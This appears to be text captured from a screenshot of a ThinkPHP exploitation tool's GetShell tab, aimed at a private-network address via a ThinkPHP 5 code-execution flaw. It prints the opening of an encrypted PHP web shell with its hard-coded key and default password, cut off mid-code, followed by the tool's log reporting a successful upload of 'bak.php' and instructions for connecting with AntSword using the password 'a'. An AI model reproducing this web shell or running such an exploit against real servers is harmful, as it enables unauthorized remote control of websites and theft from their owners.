 ThinkPHP 综合利用工具 V2.4.2 by bewhale
文件 帮助
URL: http://192.168.10.10 tp5_construct_code_exec_4 漏洞检测 清除日志
基本信息 命令执行 批量验证 日志遍历 GetShell 配置中心
文件名： bak.php GetShell 清除日志
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
[+] 请自行确认目录是否有写入权限
[+] 如需要自定义写入shell的路径，文件名处填写绝对/相对路径即可(少数exp不支持)
[+] 如使用绝对路径，请自行判断是否上传成功。
[+] 默认shell使用蚁剑连接，密码为a，需要新建base64编码器。
============================================================
[+] 开始尝试进行 GetShell...
[+] 上传成功，请检查URL：http://192.168.10.10/bak.php